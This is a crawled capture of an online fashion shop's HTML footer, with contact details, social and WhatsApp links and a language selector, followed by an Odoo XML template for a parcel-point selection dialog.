              <i class="fa fa-twitter rounded-circle rounded shadow-sm">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa shadow-sm fa-instagram rounded rounded-circle" data-original-title="" title="" aria-describedby="tooltip923304">​</i>
            </a>
            <a class="cy_whatsapp_web" target="_blank" href="https://api.whatsapp.com/send?phone=&amp;text=%20Shop%20%7C%20lianafashion%20">
              <i class="fa fa-whatsapp cy-icon fa-3x" data-original-title="" title="" aria-describedby="tooltip319710">​</i>
            </a>
            <a class="cy_whatsapp_web" target="_blank" href="https://api.whatsapp.com/send?phone=&amp;text=%20Shop%20%7C%20lianafashion%20">
              <i class="fa fa-whatsapp cy-icon">​</i>
            </a>
            <a class="cy_whatsapp_web" target="_blank" href="https://api.whatsapp.com/send?phone=&amp;text=%20Shop%20%7C%20lianafashion%20">
              <i class="fa fa-whatsapp cy-icon">​</i>
            </a>
            <a class="cy_whatsapp_web" target="_blank" href="https://api.whatsapp.com/send?phone=&amp;text=%20Shop%20%7C%20lianafashion%20">
              <i class="fa fa-whatsapp cy-icon">​</i>
            </a>
          </div>
          <p class="text-center mb-1">
            <font style="vertical-align: inherit;">
              <font style="vertical-align: inherit;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;">3585 Commercial Dr Indianápolis IN 2do Piso, 46222 - Indianápolis • Indiana • Estados Unidos</font>
                </font>
              </font>
            </font>
          </p>
          <ul class="list-inline text-center" data-original-title="" title="" aria-describedby="tooltip115042">
            <li class="list-inline-item mx-3" data-original-title="" title="" aria-describedby="tooltip190537">
              <i class="fa fa-1x fa-fw fa-phone mr-2">​</i>
              <span class="o_force_ltr">
                <a href="tel:1 (317) 550-6369" data-original-title="" title="">
                  <font class="text-800">
                    <font style="vertical-align: inherit;">
                      <font style="vertical-align: inherit;">
                        <font style="vertical-align: inherit;">
                          <font style="vertical-align: inherit;">+1 (317) 550-6369</font>
                        </font>
                      </font>
                    </font>
                  </font>
                </a>
              </span>
            </li>
            <li class="list-inline-item mx-3" data-original-title="" title="" aria-describedby="tooltip567664">
              <i class="fa fa-1x fa-fw fa-envelope mr-2">​</i>
              <span>
                <a href="mailto:info@lianafashion.shop" data-original-title="" title="">
                  <font style="" class="text-600">
                    <font style="vertical-align: inherit;">
                      <font style="vertical-align: inherit;">
                        <font style="vertical-align: inherit;">
                          <font style="vertical-align: inherit;">info@lianafashion.tienda</font>
                        </font>
                      </font>
                    </font>
                  </font>
                </a>
              </span>
            </li>
          </ul>
        </div>
      </section>
      <section class="s_text_block pt16 pb16" data-snippet="s_text_block" data-name="Logo" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip595440">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip565313">
            <div class="col-lg-2 offset-lg-5 o_colored_level">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/496-863c0d88/logo%20vector%20definitivo%20liana%20ORIGINAL.png" class="img-fluid mx-auto" aria-label="Logotipo de Mi Empresa" title="mi empresa" role="img" loading="lazy" alt="" data-original-id="463" data-original-src="/web/image/463-7dde4200/logo%20vector%20definitivo%20liana%20ORIGINAL.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    <span class="o_footer_copyright_name mr-2">
      <font style="vertical-align: inherit;">
        <font style="vertical-align: inherit;">
          <font style="vertical-align: inherit;">
            <font style="vertical-align: inherit;">Copyright © Liana Moda LLC</font>
          </font>
        </font>
      </font>
    </span>
        <div class="js_language_selector  dropup">
            <button type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span class="align-middle">English (US)</span>
            </button>
            <div role="menu" class="dropdown-menu ">
                    <a href="/shop" class="dropdown-item js_change_lang active" data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span>English (US)</span>
                    </a>
                    <a href="/es/shop" class="dropdown-item js_change_lang " data-url_code="es">
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>
    <span> Español</span>
                    </a>
            </div>
        </div>
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
            <a target="_blank" id="whatsapp_icon" href="https://api.whatsapp.com/send?phone=+13175506369&amp;text=Hi Liana Fashion, I would like to ask you a question %0A%0A*Sent from: https://lianafashion.shop/shop?*">
                <i class="fa fa-whatsapp"></i>
            </a>
    </body>
        </html>

--- FILE ---
content_type: application/xml
request_url: https://lianafashion.shop/website_sale_delivery_mondialrelay/static/src/xml/website_sale_delivery_mondialrelay.xml
body_size: 1236
content:
<?xml version="1.0" encoding="UTF-8" ?>
<templates xml:space="preserve">
    <t t-name="website_sale_delivery_mondialrelay">
         <div class="modal fade" id="modal_mondialrelay" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <div class="h5 modal-title">Choose your Parcel Point</div>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span>×</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="w-100" id="o_zone_widget">
                            <!-- here will be instancied the  Widget -->
                        </div>
                    </div>
                    <footer class="modal-footer">
                        <button type="button" id="btn_confirm_relay" class="btn btn-primary disabled" aria-label="Choose this Parcel Point">Send to this Parcel Point</button>
                        <button type="button" class="btn" data-dismiss="modal" aria-label="Cancel">Cancel</button>
                    </footer>
                </div>
            </div>
        </div>
    </t>
</templates>
